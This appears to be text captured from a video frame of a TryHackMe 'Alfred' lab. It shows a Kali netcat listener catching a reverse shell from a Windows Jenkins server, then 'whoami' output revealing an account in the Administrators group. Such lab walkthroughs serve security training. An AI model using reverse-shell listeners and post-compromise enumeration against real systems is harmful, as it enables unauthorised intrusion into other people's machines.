 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:35 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49253
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
C:\Program Files (x86)\Jenkins>whoami /all
whoami /all
USER INFORMATION
----------------
User Name    SID
============ ==============================================
alfred\bruce S-1-5-21-3493289172-1395396056-2877103415-1000
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ============================================================
===
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators               Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group ow
ner